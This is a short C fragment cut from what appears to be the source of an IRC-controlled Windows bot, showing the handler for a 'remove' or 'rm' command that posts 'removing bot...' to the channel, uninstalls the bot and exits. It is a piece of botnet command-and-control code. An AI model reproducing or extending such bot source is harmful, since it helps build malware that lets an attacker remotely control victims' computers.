 else if (strcmp("remove", a[s]) == 0 || strcmp("rm", a[s]) == 0) {
    if (!silent) irc_privmsg(sock, a[2], "removing bot...", notice);
    uninstall();
    WSACleanup();
    exit(0);
}